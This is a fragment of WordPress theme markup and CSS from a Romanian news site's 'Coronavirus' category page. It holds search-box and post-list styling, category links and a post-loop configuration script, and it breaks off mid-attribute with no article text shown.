                    border-color: rgba(0,0,0,0.05);
                }.tdi_139_333 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_139_333 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_333 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_139_333 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_139_333 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_139_333 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_139_333 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_139_333 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_139_333 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_139_333 .result-msg,
                .tdi_139_333 .result-msg a{
                    color: #266fef;
                }.tdi_139_333 .result-msg a:hover{
                    color: #266fef;
                }.tdi_139_333 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_333 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_333 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_333 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_139_333 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_139_333 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_139_333 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_139_333 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_139_333 .entry-thumb{
					background-position: center 20%;
				}.tdi_139_333 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_139_333 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_139_333 .td-image-container,
				.ie11 .tdi_139_333 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_139_333 .td-module-meta-info,
				.ie11 .tdi_139_333 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_139_333 .td-post-vid-time{
					display: block;
				}.tdi_139_333 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_139_333 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_139_333 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_139_333 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_139_333 .td-read-more{
					display: none;
				}.tdi_139_333 .entry-review-stars{
					display: none;
				}.tdi_139_333 .td-icon-star,
                .tdi_139_333 .td-icon-star-empty,
                .tdi_139_333 .td-icon-star-half{
					font-size: 15px;
				}.tdi_139_333 .td-module-comments{
					display: none;
				}.tdi_139_333 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_139_333 .td-post-category:hover{
					color: #000000;
				}.tdi_139_333 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_139_333 .td_module_wrap:hover .td-module-title a,
				.tdi_139_333 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_139_333 .td-post-author-name a{
					color: #666666;
				}.tdi_139_333 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_139_333 .td-editor-date,
				.tdi_139_333 .td-editor-date .td-post-author-name,
				.tdi_139_333 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_139_333 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_139_333 .tdb-search-form{
                    padding: 20px;
                }.tdi_139_333 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_139_333 .result-msg{
                    padding: 6px 0;
                }.tdi_139_333 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_333 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_333 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_333 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_333 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139_333 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_139_333 .tdb-search-form{
                    padding: 20px;
                }.tdi_139_333 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_139_333 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_139_333 .result-msg{
                    padding: 4px 0;
                }.tdi_139_333 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_333 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_333 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_333 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_333 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_139_333 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_333 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_333 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_333 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_333 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://gazetaolteniei.ro/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_140_a69" class="tdc-zone"><div class="tdc_zone tdi_141_987  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_141_987{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_142_993" class="tdc-row"><div class="vc_row tdi_143_8a6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_143_8a6,
                .tdi_143_8a6 .tdc-columns{
                    min-height: 0;
                }.tdi_143_8a6,
				.tdi_143_8a6 .tdc-columns{
				    display: block;
				}.tdi_143_8a6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_145_999  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_145_999{
                    vertical-align: baseline;
                }.tdi_145_999 > .wpb_wrapper,
				.tdi_145_999 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_145_999 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_145_999 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_146_999" class="tdc-zone"><div class="tdc_zone tdi_147_aaa  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_147_aaa{
                    min-height: 0;
                }
</style><div id="tdi_148_777" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_149_794  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_149_794,
                .tdi_149_794 .tdc-columns{
                    min-height: 0;
                }.tdi_149_794,
				.tdi_149_794 .tdc-columns{
				    display: block;
				}.tdi_149_794 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_149_794 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_149_794 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_151_997  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_151_997{
                    vertical-align: baseline;
                }.tdi_151_997 > .wpb_wrapper,
				.tdi_151_997 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_151_997 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_151_997 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_151_997{
padding-top:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_151_997{
padding-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_151_997{
padding-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_997{
padding-top:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_152_a89 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152_a89" >
<style>

/* inline tdc_css att */

.tdi_152_a89{
margin-bottom:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_a89{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_152_a89 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_152_a89 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_152_a89{
					text-align: left;
				}.tdi_152_a89 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_152_a89 .tdb-title-text{
					font-family:Rubik !important;font-size:33px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_152_a89 .tdb-title-text{
					font-family:Rubik !important;font-size:28px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152_a89 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_152_a89 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Coronavirus</h1><div></div><div class="tdb-title-line"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_155_669  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_155_669{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_157_949  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_157_949{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_159_6a9  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_159_6a9{
margin-bottom:30px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_159_6a9{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_159_6a9{
margin-bottom:20px !important;
}
}

</style></div><div class="td_block_wrap tdb_category_sibling_categories tdi_160_764 tdb-category-siblings-in-more td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_160_764" >
<style>
/* custom css */
.td-theme-wrap .tdi_160_764{
					text-align: left;
				}.tdi_160_764 .td-category .entry-category a,
				.tdi_160_764 .td-subcat-more{
					padding: 5px 10px;
				
				    font-family:Rubik !important;font-size:13px !important;
				}.tdi_160_764 .td-category .tdb-sibling-cat-bg{
					border-width: 1px;
				
					background-color: #ffffff !important;
				
					border-color: #ededed !important;
				}.tdi_160_764 .tdb-cat-sep{
					font-size: 14px;
				
					margin-right: 5px;
					margin-left: 5px;
				}.tdi_160_764 .tdb-category-siblings .td-subcat-more i{
				    font-size: 10px;
				}.tdi_160_764 .td-subcat-dropdown:hover .td-pulldown-filter-list{
				    border-width: 1px;
				}.tdi_160_764 .td-category .entry-category a{
					color: #000000 !important;
				}.tdi_160_764 .td-category .entry-category a:hover .tdb-sibling-cat-bg{
					border-color: #000000 !important;
				}.tdi_160_764 .td-subcat-dropdown a{
				    font-family:Rubik !important;font-size:13px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_160_764 .td-category .entry-category a,
				.tdi_160_764 .td-subcat-more{
				    font-family:Rubik !important;font-size:11px !important;
				}.tdi_160_764 .td-subcat-dropdown a{
				    font-family:Rubik !important;font-size:11px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_160_764 .td-category .entry-category a,
				.tdi_160_764 .td-subcat-more{
				    font-family:Rubik !important;font-size:11px !important;
				}.tdi_160_764 .td-subcat-dropdown a{
				    font-family:Rubik !important;font-size:11px !important;
				}
}
</style><div id="tdi_160_764" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class=""  href="https://gazetaolteniei.ro/category/actualitate/" ><span class="tdb-sibling-cat-bg"></span>Actualitate</a></li><li class="entry-category"><a class=""  href="https://gazetaolteniei.ro/category/administratie/" ><span class="tdb-sibling-cat-bg"></span>Administrație</a></li><li class="entry-category"><a class=""  href="https://gazetaolteniei.ro/category/alegeri/" ><span class="tdb-sibling-cat-bg"></span>Alegeri</a></li><li class="entry-category"><a class=""  href="https://gazetaolteniei.ro/category/alegeri-locale-2020/" ><span class="tdb-sibling-cat-bg"></span>Alegeri Locale 2020</a></li><li class="entry-category"><a class=""  href="https://gazetaolteniei.ro/category/arte/" ><span class="tdb-sibling-cat-bg"></span>Arte</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div><div class="clearfix"></div></div></div></div></div></div></div><div id="tdi_161_64a" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_162_196  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_162_196,
                .tdi_162_196 .tdc-columns{
                    min-height: 0;
                }.tdi_162_196,
				.tdi_162_196 .tdc-columns{
				    display: block;
				}.tdi_162_196 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_162_196 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_162_196 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_162_196 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_162_196 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_164_a37  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_164_a37{
                    vertical-align: baseline;
                }.tdi_164_a37 > .wpb_wrapper,
				.tdi_164_a37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_164_a37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_164_a37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_164_a37{
width:calc(100% - 340px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_164_a37{
width:calc(100% - 230px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_164_a37{
width:auto !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_165_696 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_165_696" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_165_696{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_165_696{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_165_696{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_165_696 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_165_696 .td-image-container{
				 	flex: 0 0 49%;
				 	width: 49%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_165_696 .td-image-container,
				.ie11 .tdi_165_696 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_165_696 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_165_696 .td-module-meta-info,
				.ie11 .tdi_165_696 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_165_696 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_165_696 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 25px;
					margin-bottom: 25px;
				}.tdi_165_696 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_165_696 .td-module-container:before{
					bottom: -25px;
				
					border-color: #eaeaea;
				}.tdi_165_696 .td-post-vid-time{
					display: block;
				}.tdi_165_696 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_165_696 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_165_696 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_165_696 .td-read-more{
					display: none;
				}.tdi_165_696 .td-post-author-name{
					display: inline-block;
				}.tdi_165_696 .td-post-date,
				.tdi_165_696 .td-post-author-name span{
					display: inline-block;
				}.tdi_165_696 .entry-review-stars{
					display: inline-block;
				}.tdi_165_696 .td-icon-star,
                .tdi_165_696 .td-icon-star-empty,
                .tdi_165_696 .td-icon-star-half{
					font-size: 15px;
				}.tdi_165_696 .td-module-comments{
					display: none;
				}.tdi_165_696 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_165_696 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_165_696 .td-post-category:hover{
					color: #000000;
				}.tdi_165_696 .td_module_wrap:hover .td-module-title a{
					color: #266fef;
				}.tdi_165_696 .td-post-author-name a{
					color: #666666;
				}.tdi_165_696 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_165_696.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_165_696 .page-nav,
				.tdi_165_696 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_165_696 .page-nav .current{
					background-color: #266fef;
				
					border-color: #266fef;
				}.tdi_165_696.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_165_696 .page-nav a:hover,
				.tdi_165_696 .td-load-more-wrap a:hover{
					color: #000000;
				    
					background-color: rgba(0,0,0,0);
				
					border-color: #266fef;
				}.tdi_165_696 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_165_696.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_165_696 .page-nav a,
				.tdi_165_696 .page-nav span,
				.tdi_165_696 .td-load-more-wrap a{
					font-family:Rubik !important;font-size:13px !important;
				}.tdi_165_696 .entry-title{
					font-family:Rubik !important;font-size:26px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_165_696 .td-author-date,
				.tdi_165_696 .tdb-author-photo,
				.tdi_165_696 .td-post-author-name,
				.tdi_165_696 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_165_696 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_165_696 .td-image-container{
				 	flex: 0 0 46%;
				 	width: 46%;
			    }.ie10 .tdi_165_696 .td-image-container,
				.ie11 .tdi_165_696 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_165_696 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_165_696 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_165_696 .td-module-container:before{
					bottom: -15px;
				}.tdi_165_696 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_165_696 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_165_696 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_165_696.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_165_696 .page-nav,
				.tdi_165_696 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_165_696 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_165_696 .td-excerpt{
					font-size:12px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_165_696 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_165_696 .td-image-container,
				.ie11 .tdi_165_696 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_165_696 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_165_696 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_165_696 .td-module-container:before{
					bottom: -15px;
				}.tdi_165_696 .td-excerpt{
					display: none;
				}.tdi_165_696 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_165_696 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_165_696 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_165_696.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_165_696 .page-nav,
				.tdi_165_696 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_165_696.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_165_696 .page-nav a,
				.tdi_165_696 .page-nav .current,
				.tdi_165_696 .page-nav .extend,
				.tdi_165_696 .page-nav .pages,
				.tdi_165_696 .td-load-more-wrap a{
					padding: 5px 10px;
				}.tdi_165_696 .page-nav .pages{
				    padding-right: 0;
				}.tdi_165_696.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_165_696 .page-nav a,
				.tdi_165_696 .page-nav span,
				.tdi_165_696 .td-load-more-wrap a{
					font-family:Rubik !important;font-size:11px !important;
				}.tdi_165_696 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_165_696 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_165_696 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    }.ie10 .tdi_165_696 .td-image-container,
				.ie11 .tdi_165_696 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_165_696 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_165_696 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_165_696 .td-module-container:before{
					bottom: -15px;
				}.tdi_165_696 .td-excerpt{
					display: none;
				}.tdi_165_696 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_165_696 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_165_696 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_165_696.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_165_696 .page-nav,
				.tdi_165_696 .td-load-more-wrap{
					margin-top: 25px;
				}.tdi_165_696 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_165_696 = new tdBlock();
block_tdi_165_696.id = "tdi_165_696";
block_tdi_165_696.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","image_height":"eyJhbGwiOiI2NiIsInBob25lIjoiMTAwIn0=","limit":"10","image_floated":"float_left","image_width":"eyJhbGwiOiI0OSIsImxhbmRzY2FwZSI6IjQ2IiwicG9ydHJhaXQiOiI0MCIsInBob25lIjoiMjYifQ==","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","modules_category_padding":"0 0 6px","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","title_txt_hover":"#266fef","all_underline_color":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","mc1_el":"40","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","pag_a_bg":"#266fef","pag_a_border":"#266fef","pag_h_border":"#266fef","pag_h_bg":"rgba(0,0,0,0)","pag_h_text":"#000000","f_pag_font_family":"712","f_pag_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxMiJ9","pag_space":"eyJsYW5kc2NhcGUiOiIyMCIsImFsbCI6IjQwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjUifQ==","tdc_css":"[base64]","pag_padding":"eyJwb3J0cmFpdCI6IjVweCAxMHB4In0=","category_id":35,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 